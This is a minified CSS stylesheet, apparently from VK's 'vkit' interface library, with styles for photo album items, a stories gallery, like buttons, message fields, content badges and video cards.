.vkitPhotoAlbumPhotoItem__root--6ChAI{display:block;position:relative;box-sizing:border-box;border-radius:var(--vkit_internal--album_cover_border_radius, 4px)}.vkitPhotoAlbumPhotoItem__root--6ChAI.vkitPhotoAlbumPhotoItem__root--6ChAI{transition:transform var(--vkui--animation_duration_m),border-radius var(--vkui--animation_duration_m)}.vkitPhotoAlbumPhotoItem__rootActive--ZPsHR.vkitPhotoAlbumPhotoItem__rootActive--ZPsHR{transform:scale(.75);border-radius:var(--vkui--size_border_radius_paper--regular)}.vkitPhotoAlbumPhotoItem__in--yv1SV,.vkitPhotoAlbumPhotoItem__image--Y8yOj{border-radius:inherit}.vkitPhotoAlbumPhotoItem__image--Y8yOj{overflow:hidden}.vkitPhotoAlbumPhotoItem__image--Y8yOj>img{position:absolute;top:0;right:0;bottom:0;left:0}.vkitPhotoAlbumPhotoItem__gradient--GFTEQ{width:100%;height:100%}@supports (filter:blur(20px)){.vkitPhotoAlbumPhotoItem__rootBlurred--QTtWs .vkitPhotoAlbumPhotoItem__image--Y8yOj img{filter:blur(20px)}}@supports not (filter:blur(20px)){.vkitPhotoAlbumPhotoItem__rootBlurred--QTtWs .vkitPhotoAlbumPhotoItem__image--Y8yOj::after{content:"";top:0;left:0;width:100%;height:100%;position:absolute;background-color:var(--black)}[dir=rtl] .vkitPhotoAlbumPhotoItem__rootBlurred--QTtWs .vkitPhotoAlbumPhotoItem__image--Y8yOj::after{left:auto;right:0}}
.vkitAddOrDeleteButton__button--gzJJv{width:48px;--vkui--size_button_base_large_padding_horizontal--regular:0}.vkitAddOrDeleteButton__buttonWithShadow--lSvSq{box-shadow:var(--vkui--elevation3)}
.vkitPopoutWrapper__masked--CFJgn .vkuiPopoutWrapper__overlay{background:rgba(0,0,0,.7)}
.vkitStoryContainer__root--IzbWb{width:100%;height:100%;position:relative}.vkitStoryContainer__body--tW4zu{z-index:2;overflow:hidden;border-radius:var(--stories-gallery-item-border-radius, 16px)}.vkitStoryContainer__storyBackground--mKjSH{overflow:hidden;border-radius:calc(var(--stories-gallery-item-border-radius, 16px) + 1px)}.vkitStoryContainer__bodyNoBorderRadius--BLKtD{border-radius:0}.vkitStoryContainer__background--cou3q{background:var(--vkui--color_background_secondary)}.vkitStoryContainer__nextZone--lFDFO.vkitStoryContainer__nextZone--lFDFO.vkitStoryContainer__nextZone--lFDFO{left:30%;cursor:pointer}[dir=rtl] .vkitStoryContainer__nextZone--lFDFO.vkitStoryContainer__nextZone--lFDFO.vkitStoryContainer__nextZone--lFDFO{left:auto;right:30%}.vkitStoryContainer__backZone--3gPBp.vkitStoryContainer__backZone--3gPBp.vkitStoryContainer__backZone--3gPBp{right:70%;cursor:pointer}[dir=rtl] .vkitStoryContainer__backZone--3gPBp.vkitStoryContainer__backZone--3gPBp.vkitStoryContainer__backZone--3gPBp{right:auto;left:70%}.vkitStoryContainer__noActiveOverlay--CvLs7{z-index:3}.vkitStoryContainer__noActiveOverlayDisabled--nIhzJ{background:var(--vkui--color_overlay_primary)}.vkitStoryContainer__rootATopOfFooter--eMY7a::before{background:var(--vkui--color_background_content);position:absolute;bottom:0;content:"";display:block;width:100%;opacity:0;transition:opacity var(--vkui--animation_duration_m) ease-in-out;height:var(--vkui--size_base_padding_vertical--regular)}.vkitStoryContainer__rootATopOfFooterVisible--Smul5::before{opacity:1}.vkitStoryContainer__header--b79px{position:relative;z-index:3;opacity:0;pointer-events:none;background:0 0;transition:opacity var(--vkui--animation_duration_m) ease-in-out}.vkitStoryContainer__headerGradient--03ObF.vkitStoryContainer__headerGradient--03ObF.vkitStoryContainer__headerGradient--03ObF{position:absolute;top:0;left:0;right:0;min-height:112px;opacity:0;pointer-events:none;transform:none;transition:opacity var(--vkui--animation_duration_m) ease-in-out}.vkitStoryContainer__headerVisible--trQUM.vkitStoryContainer__headerVisible--trQUM.vkitStoryContainer__headerVisible--trQUM{opacity:1;pointer-events:all}.vkitStoryContainer__footer--sqd83{z-index:3;position:absolute;left:0;right:0;bottom:0}.vkitStoryContainer__footerAbove--xOTN6{opacity:0;pointer-events:none;background:0 0;padding:var(--vkui--spacing_size_m) var(--vkui--spacing_size_xs) var(--vkui--spacing_size_2xl);transition:opacity var(--vkui--animation_duration_m) ease-in-out}.vkitStoryContainer__footerBottom--FpRU3{background:var(--vkui--color_background_content);border-radius:0 0 var(--stories-gallery-item-border-radius, 16px) var(--stories-gallery-item-border-radius, 16px);opacity:0;pointer-events:none;transform:translateY(100%);transition:opacity var(--vkui--animation_duration_m) ease-in-out;padding:var(--vkui--spacing_size_xl) var(--vkui--spacing_size_s)}.vkitStoryContainer__noFooterAnimation--O3ZDo{transition:none}.vkitStoryContainer__footerAboveVisible--ZTQNj,.vkitStoryContainer__footerBottomVisible--B2xAT{opacity:1;pointer-events:all}.vkitStoryContainer__footerNoBorderRadius--yWOQR{border-radius:0}.vkitStoryContainer__like--ICGdU{position:absolute;top:0;right:var(--vkui--spacing_size_s);transform:translateY(calc(-100% - var(--vkui--spacing_size_xs)));z-index:3}[dir=rtl] .vkitStoryContainer__like--ICGdU{right:auto;left:var(--vkui--spacing_size_s)}.vkitStoryContainer__bodyLike--jxdkG{opacity:0;transform:translate(calc(var(--vkui--size_tooltip_margin--regular)*-1),calc(var(--vkui--size_tooltip_margin--regular)*-1));transition:opacity var(--vkui--animation_duration_m)}[dir=rtl] .vkitStoryContainer__bodyLike--jxdkG{transform:translate(calc((var(--vkui--size_tooltip_margin--regular)*-1)*-1),calc(var(--vkui--size_tooltip_margin--regular)*-1))}.vkitStoryContainer__bodyLikeVisible--amgnT{opacity:1}.vkitStoryContainer__gradient--PRMhm{height:168px;position:absolute;bottom:0;left:0;right:0;pointer-events:none;border-radius:0 0 var(--stories-gallery-item-border-radius, 16px) var(--stories-gallery-item-border-radius, 16px)}.vkitStoryContainer__gradientNoBorderRadius--pSUQl{border-radius:0}.vkitStoryContainer__safeZone--RmRni{width:11.6%;height:100%}
.vkitStoriesGalleryItemChatContainer__root--Z0g4o{width:100%;-webkit-mask-image:-webkit-gradient(linear,left top,left bottom,from(rgba(25,25,26,0)),color-stop(15%,rgba(25,25,26,.05)),color-stop(30%,rgba(25,25,26,.2)),color-stop(70%,rgba(25,25,26,.8)),color-stop(85%,rgba(25,25,26,.95)),to(#19191a));-webkit-mask-image:linear-gradient(180deg,rgba(25,25,26,0)0,rgba(25,25,26,.05) 15%,rgba(25,25,26,.2) 30%,rgba(25,25,26,.8) 70%,rgba(25,25,26,.95) 85%,#19191a 100%);mask-image:-webkit-gradient(linear,left top,left bottom,from(rgba(25,25,26,0)),color-stop(15%,rgba(25,25,26,.05)),color-stop(30%,rgba(25,25,26,.2)),color-stop(70%,rgba(25,25,26,.8)),color-stop(85%,rgba(25,25,26,.95)),to(#19191a));mask-image:linear-gradient(180deg,rgba(25,25,26,0)0,rgba(25,25,26,.05) 15%,rgba(25,25,26,.2) 30%,rgba(25,25,26,.8) 70%,rgba(25,25,26,.95) 85%,#19191a 100%)}
.vkitStoriesGalleryItemFooter__actionItem--yZAD0{margin-left:auto}[dir=rtl] .vkitStoriesGalleryItemFooter__actionItem--yZAD0{margin-left:0;margin-right:auto}.vkitStoriesGalleryItemFooter__before--1T89K{min-width:90px;position:relative}.vkitStoriesGalleryItemFooter__childrenWrapper--jxQIQ{position:relative;min-height:var(--vkui--size_field_height--compact);max-width:100%;display:flex;align-items:center;justify-content:center;box-sizing:border-box;overflow:hidden}
.vkitStoriesGalleryItemFooterButton__content--8A4mK{width:var(--vkui--size_button_large_height--compact);height:var(--vkui--size_button_large_height--compact)}.vkitStoriesGalleryItemFooterButton__round--b1DJe{overflow:hidden;border-radius:var(--vkui--size_border_radius_rounded--regular);border:var(--vkui--size_border--regular) solid var(--vkui--color_separator_primary_alpha)}.vkitStoriesGalleryItemFooterButton__roundOverlay--s0M5c{background-color:var(--vkui--color_background_secondary);transition:background-color var(--vkui--animation_duration_s),opacity var(--vkui--animation_duration_s)}.vkitStoriesGalleryItemFooterButton__hover--6foBk .vkitStoriesGalleryItemFooterButton__roundOverlay--s0M5c{background-color:var(--vkui--color_background_contrast_themed--active)}.vkitStoriesGalleryItemFooterButton__active--0c0Yq .vkitStoriesGalleryItemFooterButton__roundOverlay--s0M5c{background-color:var(--vkui--color_background_content)}
.vkitStoriesGalleryItemLikeButton__root--4Z3dX{background-color:transparent;width:var(--vkui--size_badge_x_l--regular);height:var(--vkui--size_badge_x_l--regular);overflow:hidden}.vkitStoriesGalleryItemLikeButton__rootRegular--5KoP8{border-radius:var(--vkui--size_border_radius_rounded--regular);border:var(--vkui--size_border--regular) solid var(--vkui--color_separator_primary_alpha)}.vkitStoriesGalleryItemLikeButton__rootRegularBackground--fMtkB{background-color:var(--vkui--color_background_secondary);transition:background-color var(--vkui--animation_duration_s) ease-in-out}.vkitStoriesGalleryItemLikeButton__rootRegularHover--YZcuU .vkitStoriesGalleryItemLikeButton__rootRegularBackground--fMtkB{background-color:var(--vkui--color_background_contrast_themed--active)}.vkitStoriesGalleryItemLikeButton__rootRegularActive--q7LfJ .vkitStoriesGalleryItemLikeButton__rootRegularBackground--fMtkB{background-color:var(--vkui--color_background_content)}.vkitStoriesGalleryItemLikeButton__iconActive--FcrzJ{opacity:0;transition:opacity var(--vkui--animation_duration_s) ease-in-out}.vkitStoriesGalleryItemLikeButton__iconActiveVisible--osheO{opacity:1}@keyframes vkitStoriesGalleryItemLikeButton__storyLikeAnimation--vgmoB{0%{transform:scale(1)}50%{transform:scale(1.15)}to{transform:scale(1)}}.vkitStoriesGalleryItemLikeButton__rootRegularActiveMode--DsAAQ{animation:vkitStoriesGalleryItemLikeButton__storyLikeAnimation--vgmoB var(--vkui--animation_duration_m) ease-out}.vkitStoriesGalleryItemLikeButton__rootRegularActiveMode--DsAAQ .vkitStoriesGalleryItemLikeButton__rootRegularBackground--fMtkB{background-color:var(--vkui--color_accent_red)}
.vkitStoriesGalleryMessageField__root--mRKEo{border-radius:18px;position:relative;cursor:text;background-color:var(--vkui--color_background_secondary)}.vkitStoriesGalleryMessageField__inputElement--aG8Gj{position:relative;box-sizing:border-box;display:block;inline-size:100%;padding:var(--vkui--spacing_size_m) var(--vkui--spacing_size_xl);line-height:var(--vkui--font_text--line_height--regular);color:var(--vkui--color_text_primary);font-size:var(--vkui--font_headline1--font_size--regular)}.vkitStoriesGalleryMessageField__inactive--odCtN{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;color:var(--vkui--color_text_secondary);max-height:calc(var(--vkui--spacing_size_m) + var(--vkui--font_text--line_height--regular))}.vkitStoriesGalleryMessageField__hidden--dw9E8{display:none}.vkitStoriesGalleryMessageField__notAllowed--gF5Gq{cursor:not-allowed}.vkitStoriesGalleryMessageField__notAllowed--gF5Gq[role=textbox],.vkitStoriesGalleryMessageField__notAllowed--gF5Gq[contenteditable=true]{cursor:not-allowed}.vkitStoriesGalleryMessageField__inputElement--aG8Gj[data-placeholder]::before{content:attr(data-placeholder);display:block;color:var(--vkui--color_text_secondary);position:absolute;left:var(--vkui--spacing_size_xl);right:var(--vkui--spacing_size_xl);top:var(--vkui--spacing_size_m);overflow:hidden;white-space:nowrap;text-overflow:ellipsis}
.vkitStoriesGallery__root--s7x8z{position:relative;--stories-gallery-items-gap:16px;--opacity-animation-duration:183ms;--stories-gallery-item-border-radius:16px}.vkitStoriesGallery__rootHorizontal--QJ9Eb{--stories-gallery-items-gap:56px}.vkitStoriesGallery__arrow--f85xw{position:absolute;top:50%}.vkitStoriesGallery__arrowLeft--FcRTC{transform:translate(-100%,-50%);left:calc(var(--stories-gallery-items-gap)*-1)}[dir=rtl] .vkitStoriesGallery__arrowLeft--FcRTC{transform:translate(100%,-50%);left:auto;right:calc(var(--stories-gallery-items-gap)*-1)}.vkitStoriesGallery__arrowRight--9ZPjm{transform:translateY(-50%);left:calc(100% + var(--stories-gallery-items-gap))}[dir=rtl] .vkitStoriesGallery__arrowRight--9ZPjm{left:auto;right:calc(100% + var(--stories-gallery-items-gap))}.vkitStoriesGallery__viewport--1LPP9{--story-card-bottom-spacing:0;--story-primary-ratio:0.5625;--story-primary-height:100vh;--story-primary-height:100dvh;--story-viewport-height:calc(var(--story-primary-height) - var(--story-card-bottom-spacing));--story-primary-width:calc(var(--story-viewport-height)*var(--story-primary-ratio));--item-scale-first:1;--item-scale-second:1;--item-scale-third:1;--viewport-max-width:calc(var(--story-primary-width) + var(--stories-gallery-items-gap));height:var(--story-viewport-height);width:var(--viewport-max-width);max-width:100vw;position:relative;transform:translateY(calc(var(--story-card-bottom-spacing)*-.5));overflow:hidden}.vkitStoriesGallery__rootVertical--Dke1h .vkitStoriesGallery__viewport--1LPP9{--story-primary-width:100vw;--viewport-max-width:100vw;--stories-video-object-fit:cover;width:100vw;max-width:100vw;overflow:hidden}.vkitStoriesGallery__cardSizeByWidth--Pm4H4{--story-primary-width:100vw;--story-viewport-height:calc(var(--story-primary-width)/var(--story-primary-ratio));--story-primary-height:var(--story-viewport-height)}.vkitStoriesGallery__rootHorizontal--QJ9Eb .vkitStoriesGallery__viewport--1LPP9{--story-primary-height:90vh;--item-scale-first:1;--item-scale-second:0.69;--item-scale-third:0.61;--item-scale-fourth:0.5;--stories-video-object-fit:contain;--viewport-max-width:calc((1 + var(--item-scale-second)*2 + var(--item-scale-third)*2)*var(--story-primary-width) + var(--stories-gallery-items-gap)*4);overflow:visible}@media (min-height:1200px){.vkitStoriesGallery__rootHorizontal--QJ9Eb .vkitStoriesGallery__viewport--1LPP9{--story-primary-height:75vh}.vkitStoriesGallery__rootHorizontal--QJ9Eb{--stories-gallery-items-gap:80px}}@media (min-height:1400px){.vkitStoriesGallery__rootHorizontal--QJ9Eb .vkitStoriesGallery__viewport--1LPP9{--story-primary-height:1020px}.vkitStoriesGallery__rootHorizontal--QJ9Eb{--stories-gallery-items-gap:100px}}.vkitStoriesGallery__itemsContainer--cFDTL{width:100%;height:100%;will-change:transform}.vkitStoriesGallery__itemContainerAnimating--qTIk2{transition:transform var(--vkui--animation_duration_m) cubic-bezier(.61,0,.4,1)}.vkitStoriesGallery__itemContainerAnimating--qTIk2 .vkitStoriesGallery__item--iH3ij{transition:transform var(--vkui--animation_duration_m) cubic-bezier(.61,0,.4,1),opacity var(--opacity-animation-duration) cubic-bezier(.21,0,.31,1)}.vkitStoriesGallery__item--iH3ij{flex-shrink:0;height:var(--story-viewport-height, 100%);width:var(--story-primary-width, 100%);position:relative;border-radius:var(--stories-gallery-item-border-radius, 16px);will-change:transform,opacity;opacity:1}.vkitStoriesGallery__rootTouching--AMPGq .vkitStoriesGallery__item--iH3ij{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.vkitStoriesGallery__item--iH3ij:not(:last-child){margin-right:var(--stories-gallery-items-gap)}[dir=rtl] .vkitStoriesGallery__item--iH3ij:not(:last-child){margin-right:0;margin-left:var(--stories-gallery-items-gap)}.vkitStoriesGallery__itemHidden--FgGCt{opacity:0}.vkitStoriesGallery__itemLevelOne--TvFrr{--first-level-scale-modifier:0;--first-level-scale:calc(var(--item-scale-first) + var(--first-level-scale-modifier));--stories-gallery-click-zone-width:var(--stories-gallery-items-gap) / 2;transform:scale(var(--first-level-scale))}.vkitStoriesGallery__itemLevelTwo--sfPkv{--first-level-scale-modifier:0;--first-level-scale:calc(var(--item-scale-first) + var(--first-level-scale-modifier));--second-level-scale-modifier:0;--second-level-scale:calc(var(--item-scale-second) + var(--second-level-scale-modifier));--stories-gallery-click-zone-width:var(--stories-gallery-items-gap) / 2 / var(--item-scale-second);--item-scale:var(--item-scale-second);--second-level-shift-modifier:0;--current-item-shift-x:calc(((var(--story-primary-width) - (var(--story-primary-width)*var(--second-level-scale)))/2)*var(--second-level-shift-modifier));--item-level-one-shift-x:calc((var(--story-primary-width) - (var(--story-primary-width)*var(--first-level-scale)))/2*var(--second-level-shift-modifier));transform:translateX(calc(var(--current-item-shift-x) + var(--item-level-one-shift-x))) scale(var(--second-level-scale))}[dir=rtl] .vkitStoriesGallery__itemLevelTwo--sfPkv{transform:translateX(calc((var(--current-item-shift-x) + var(--item-level-one-shift-x))*-1)) scale(var(--second-level-scale))}.vkitStoriesGallery__itemLevelThree--Rqr7i{--first-level-scale-modifier:0;--first-level-scale:calc(var(--item-scale-first) + var(--first-level-scale-modifier));--second-level-scale-modifier:0;--second-level-scale:calc(var(--item-scale-second) + var(--second-level-scale-modifier));--third-level-scale-modifier:0;--third-level-scale:calc(var(--item-scale-third) + var(--third-level-scale-modifier));--stories-gallery-click-zone-width:var(--stories-gallery-items-gap) / 2 / var(--item-scale-third);--second-level-shift-modifier:0;--current-item-shift-x:calc(((var(--story-primary-width) - (var(--story-primary-width)*var(--third-level-scale)))/2)*var(--second-level-shift-modifier));--item-level-two-shift-x:calc((var(--story-primary-width) - (var(--story-primary-width)*var(--second-level-scale)))*var(--second-level-shift-modifier));--item-level-one-shift-x:calc((var(--story-primary-width) - (var(--story-primary-width)*var(--first-level-scale)))/2*var(--second-level-shift-modifier));transform:translateX(calc(var(--current-item-shift-x) + var(--item-level-two-shift-x) + var(--item-level-one-shift-x))) scale(var(--third-level-scale))}[dir=rtl] .vkitStoriesGallery__itemLevelThree--Rqr7i{transform:translateX(calc((var(--current-item-shift-x) + var(--item-level-two-shift-x) + var(--item-level-one-shift-x))*-1)) scale(var(--third-level-scale))}.vkitStoriesGallery__itemLevelFour--Gsn73{--second-level-shift-modifier:0;--first-level-scale-modifier:0;--first-level-scale:calc(var(--item-scale-first) + var(--first-level-scale-modifier));--second-level-scale-modifier:0;--second-level-scale:calc(var(--item-scale-second) + var(--second-level-scale-modifier));--third-level-scale-modifier:0;--third-level-scale:calc(var(--item-scale-third) + var(--third-level-scale-modifier));--fourth-level-scale-modifier:0;--fourth-level-scale:calc(var(--item-scale-fourth) + var(--fourth-level-scale-modifier));--fourth-level-shift-modifier:0;--current-item-scale-modifier:0;--current-item-scale:calc(var(--item-scale-fourth) + var(--current-item-scale-modifier));--stories-gallery-click-zone-width:var(--stories-gallery-items-gap) / 2 / var(--item-scale-fourth);--current-item-shift-x:calc(((var(--story-primary-width) - (var(--story-primary-width)*var(--fourth-level-scale)))/2)*var(--second-level-shift-modifier));--item-level-three-shift-x:calc((var(--story-primary-width) - (var(--story-primary-width)*var(--third-level-scale)))*var(--second-level-shift-modifier));--item-level-two-shift-x:calc((var(--story-primary-width) - (var(--story-primary-width)*var(--second-level-scale)))*var(--second-level-shift-modifier));--item-level-one-shift-x:calc((var(--story-primary-width) - (var(--story-primary-width)*var(--first-level-scale)))/2*var(--second-level-shift-modifier));transform:translateX(calc(var(--current-item-shift-x) + var(--item-level-two-shift-x) + var(--item-level-three-shift-x) + var(--item-level-one-shift-x))) scale(var(--current-item-scale));opacity:0;pointer-events:none}[dir=rtl] .vkitStoriesGallery__itemLevelFour--Gsn73{transform:translateX(calc((var(--current-item-shift-x) + var(--item-level-two-shift-x) + var(--item-level-three-shift-x) + var(--item-level-one-shift-x))*-1)) scale(var(--current-item-scale))}.vkitStoriesGallery__itemBackdrop--UYJKG{background-color:var(--vkui--color_avatar_overlay);border-radius:var(--stories-gallery-item-border-radius, 16px);opacity:.85;pointer-events:none;transition:opacity var(--vkui--animation_duration_m) ease-in-out}.vkitStoriesGallery__itemLevelOne--TvFrr .vkitStoriesGallery__itemBackdrop--UYJKG{opacity:0}.vkitStoriesGallery__itemAnimateMinimizing--LFzBB{transition:transform var(--vkui--animation_duration_m) ease-in-out,opacity var(--vkui--animation_duration_m) ease-in-out;transform:translate(0,0) scale(1)}.vkitStoriesGallery__itemClickZone--cvhcq{position:absolute;--stories-gallery-click-zone-vertical-offset:6vh;--stories-gallery-click-zone-horizontal-offset:4px;top:calc(var(--stories-gallery-click-zone-width)*-1 + var(--stories-gallery-click-zone-vertical-offset)*-1);right:calc(var(--stories-gallery-click-zone-width)*-1 + var(--stories-gallery-click-zone-horizontal-offset)*-1);bottom:calc(var(--stories-gallery-click-zone-width)*-1 + var(--stories-gallery-click-zone-vertical-offset)*-1);left:calc(var(--stories-gallery-click-zone-width)*-1 + var(--stories-gallery-click-zone-horizontal-offset)*-1);opacity:0;border:0;background:0 0;cursor:pointer}.vkitStoriesGallery__itemActive--C0zxz .vkitStoriesGallery__itemClickZone--cvhcq{display:none}.vkitStoriesGallery__itemClickZoneActivePrev--XyvO2{right:calc(var(--stories-gallery-click-zone-width)*-1*2)}[dir=rtl] .vkitStoriesGallery__itemClickZoneActivePrev--XyvO2{right:auto;left:calc(var(--stories-gallery-click-zone-width)*-1*2)}.vkitStoriesGallery__itemClickZoneActiveNext--Ua060{left:calc(var(--stories-gallery-click-zone-width)*-1*2)}[dir=rtl] .vkitStoriesGallery__itemClickZoneActiveNext--Ua060{left:auto;right:calc(var(--stories-gallery-click-zone-width)*-1*2)}.vkitStoriesGallery__item--iH3ij:first-child .vkitStoriesGallery__itemClickZone--cvhcq{left:calc(var(--stories-gallery-click-zone-width)*-2)}[dir=rtl] .vkitStoriesGallery__item--iH3ij:first-child .vkitStoriesGallery__itemClickZone--cvhcq{left:auto;right:calc(var(--stories-gallery-click-zone-width)*-2)}.vkitStoriesGallery__item--iH3ij:last-child .vkitStoriesGallery__itemClickZone--cvhcq{right:calc(var(--stories-gallery-click-zone-width)*-2)}[dir=rtl] .vkitStoriesGallery__item--iH3ij:last-child .vkitStoriesGallery__itemClickZone--cvhcq{right:auto;left:calc(var(--stories-gallery-click-zone-width)*-2)}
.vkitContentBadgeIconSlot__rootSizeM--A2pMy{max-block-size:12px;max-inline-size:12px}.vkitContentBadgeIconSlot__rootSizeL--Uqx0T{-webkit-margin-start:-2px;margin-inline-start:-2px;-webkit-margin-end:-2px;margin-inline-end:-2px;max-block-size:16px;max-inline-size:16px}.vkitContentBadgeIconSlot__rootSingleIconSizeM--lpRMf{padding-block:1px;margin-inline:-2px;max-block-size:16px;max-inline-size:16px}.vkitContentBadgeIconSlot__rootSingleIconSizeL--h93Np{margin-block:-2px;margin-inline:-4px;max-block-size:20px;max-inline-size:20px}
.vkitContentBadge__root--UCuCT{position:relative;display:inline-flex;min-width:0;box-sizing:border-box}.vkitContentBadge__content--5R9vk{display:grid;grid-auto-flow:column;column-gap:inherit;align-items:center;justify-content:center}.vkitContentBadge__rootSizeL--0QG9W{column-gap:6px;min-block-size:28px;padding-block:6px;padding-inline:8px;border-radius:6px}.vkitContentBadge__rootSizeM--3ipwO{column-gap:4px;min-block-size:20px;padding-block:3px;padding-inline:6px;border-radius:6px}.vkitContentBadge__rootSizeS--WzGpd{column-gap:0;min-block-size:16px;padding-block:1px;padding-inline:4px;border-radius:4px}.vkitContentBadge__rootCapsule--Xq6i4{border-radius:var(--vkui--size_border_radius_rounded--regular)}.vkitContentBadge__rootAppearanceAccent--GAL9F.vkitContentBadge__rootModePrimary--zK5w6{--vkit_internal--content_badge_main_color:var(--vkui--color_background_accent)}.vkitContentBadge__rootAppearanceAccent--GAL9F.vkitContentBadge__rootModeSecondary--DXcvy{--vkit_internal--content_badge_main_color:var(--vkui--color_text_accent);--vkit_internal--content_badge_custom_bg:var(--vkui--color_background_secondary_alpha)}.vkitContentBadge__rootAppearanceAccent--GAL9F.vkitContentBadge__rootModeOutline--cJxN4{--vkit_internal--content_badge_main_color:var(--vkui--color_text_accent);--vkit_internal--content_badge_custom_border_color:var(--vkui--color_stroke_accent)}.vkitContentBadge__rootAppearanceAccentRed--SHY0U{--vkit_internal--content_badge_main_color:var(--vkui--color_accent_red)}.vkitContentBadge__rootAppearanceAccentRed--SHY0U.vkitContentBadge__rootModeSecondary--DXcvy{--vkit_internal--content_badge_custom_bg:var(--vkui--color_background_negative_tint)}.vkitContentBadge__rootAppearanceAccentOrangeFire--bHX4C{--vkit_internal--content_badge_main_color:var(--vkui--color_accent_orange_fire)}.vkitContentBadge__rootAppearanceAccentOrange--LkysC{--vkit_internal--content_badge_main_color:var(--vkui--color_accent_orange)}.vkitContentBadge__rootAppearanceAccentOrangePeach--Ran1U{--vkit_internal--content_badge_main_color:var(--vkui--color_accent_orange_peach)}.vkitContentBadge__rootAppearanceAccentGreen--g6SW8{--vkit_internal--content_badge_main_color:var(--vkui--color_accent_green)}.vkitContentBadge__rootAppearanceAccentGreen--g6SW8.vkitContentBadge__rootModeSecondary--DXcvy{--vkit_internal--content_badge_custom_bg:var(--vkui--color_background_positive_tint)}.vkitContentBadge__rootAppearanceAccentSecondary--0B5we{--vkit_internal--content_badge_main_color:var(--vkui--color_accent_secondary)}.vkitContentBadge__rootAppearanceAccentTint--JQE4N{--vkit_internal--content_badge_main_color:var(--vkui--color_background_accent_tint)}.vkitContentBadge__rootAppearanceAccentBlue--tUiMm{--vkit_internal--content_badge_main_color:var(--vkui--color_accent_blue)}.vkitContentBadge__rootAppearanceAccentPurple--vnryz{--vkit_internal--content_badge_main_color:var(--vkui--color_accent_purple)}.vkitContentBadge__rootAppearanceAccentViolet--jYoNa{--vkit_internal--content_badge_main_color:var(--vkui--color_accent_violet)}.vkitContentBadge__rootAppearanceAccentRaspberryPink--Tyrx0{--vkit_internal--content_badge_main_color:var(--vkui--color_accent_raspberry_pink)}.vkitContentBadge__rootAppearanceAccentPink--kAJy1{--vkit_internal--content_badge_main_color:var(--vkui--color_accent_pink)}.vkitContentBadge__rootAppearanceAccentGray--gRe8E{--vkit_internal--content_badge_main_color:var(--vkui--color_accent_gray)}.vkitContentBadge__rootAppearanceNeutral--ycyRb.vkitContentBadge__rootModePrimary--zK5w6{--vkit_internal--content_badge_main_color:var(--vkui--color_background_secondary);--vkit_internal--content_badge_custom_fg:var(--vkui--color_text_primary)}.vkitContentBadge__rootAppearanceNeutral--ycyRb.vkitContentBadge__rootModeSecondary--DXcvy{--vkit_internal--content_badge_main_color:var(--vkui--color_text_secondary);--vkit_internal--content_badge_custom_bg:var(--vkui--color_background_secondary)}.vkitContentBadge__rootAppearanceNeutral--ycyRb.vkitContentBadge__rootModeOutline--cJxN4{--vkit_internal--content_badge_main_color:var(--vkui--color_text_secondary);--vkit_internal--content_badge_custom_border_color:var(--vkui--color_icon_secondary)}.vkitContentBadge__rootAppearanceOverlay--9Ux07.vkitContentBadge__rootModePrimary--zK5w6{--vkit_internal--content_badge_main_color:var(--vkui--color_overlay_primary)}.vkitContentBadge__rootAppearanceOverlay--9Ux07.vkitContentBadge__rootModeSecondary--DXcvy{--vkit_internal--content_badge_main_color:var(--vkui--color_text_contrast);--vkit_internal--content_badge_custom_bg:var(--vkui--color_overlay_secondary)}.vkitContentBadge__rootAppearanceOverlay--9Ux07.vkitContentBadge__rootModeOutline--cJxN4{--vkit_internal--content_badge_main_color:var(--vkui--color_text_contrast);--vkit_internal--content_badge_custom_bg:var(--vkui--color_overlay_primary)}.vkitContentBadge__rootModePrimary--zK5w6{background-color:var(--vkit_internal--content_badge_main_color);color:var(--vkit_internal--content_badge_custom_fg, var(--vkui--color_text_contrast))}.vkitContentBadge__rootModeSecondary--DXcvy{color:var(--vkit_internal--content_badge_main_color);background-color:var(--vkit_internal--content_badge_custom_bg)}.vkitContentBadge__rootModeSecondary--DXcvy::before{position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;content:var(--vkit_internal--content_badge_custom_bg, '');background-color:currentColor;opacity:.12;border-radius:inherit}.vkitContentBadge__rootModeOutline--cJxN4{color:var(--vkit_internal--content_badge_main_color);background-color:var(--vkit_internal--content_badge_custom_bg)}.vkitContentBadge__rootModeOutline--cJxN4::before{position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;content:"";border:var(--vkui--size_border--regular) solid;border-color:var(--vkit_internal--content_badge_custom_border_color, currentColor);border-radius:inherit}
.vkitStickerCellContainer__root--i22N7{position:relative}
.vkitStickerCellLabel__labelLineThrough--w8tpJ{text-decoration:line-through}
.vkitVideoCardThumb__thumb--VibTP{width:100%;height:100%;display:block}
.vkitSimpleVideoCard__card--Jt6pE{display:flex;flex-direction:column;border-radius:var(--vkui--size_border_radius_paper--regular);background-color:var(--vkui--color_background_secondary);min-width:471px;max-width:471px}.vkitSimpleVideoCard__videoContainer--lVKu6{position:relative;border-radius:var(--vkui--size_border_radius_paper--regular) var(--vkui--size_border_radius_paper--regular)0 0;overflow:hidden;margin-bottom:8px}.vkitSimpleVideoCard__videoContainer--lVKu6::after{pointer-events:none;border-radius:inherit;border:var(--vkui--size_border--regular) solid var(--vkui--color_image_border_alpha)}.vkitSimpleVideoCard__info--qXOJh{display:flex;flex-direction:column;overflow:hidden;word-break:break-word;color:var(--vkui--color_text_secondary);padding:0 var(--vkui--size_base_padding_vertical--regular) var(--vkui--size_base_padding_vertical--regular) var(--vkui--size_base_padding_horizontal--regular)}[dir=rtl] .vkitSimpleVideoCard__info--qXOJh{padding:0 var(--vkui--size_base_padding_horizontal--regular) var(--vkui--size_base_padding_vertical--regular) var(--vkui--size_base_padding_vertical--regular)}.vkitSimpleVideoCard__owner--rKmZ4,.vkitSimpleVideoCard__additional--v8eOV{display:flex;align-items:center;margin-top:2px}.vkitSimpleVideoCard__views--pmYWm{min-width:-moz-max-content;min-width:-webkit-max-content;min-width:max-content}
.vkitRecommendationPlaceholder__invisible--4IEhB{opacity:0}
.vkitRecommendationContentError__root--YoApn{position:relative;display:flex;overflow:hidden}.vkitRecommendationContentError__content--tPiMg{display:flex;flex-shrink:0;width:100%}.vkitRecommendationContentError__separator--IjbTb{position:absolute;bottom:0;left:0;right:0}
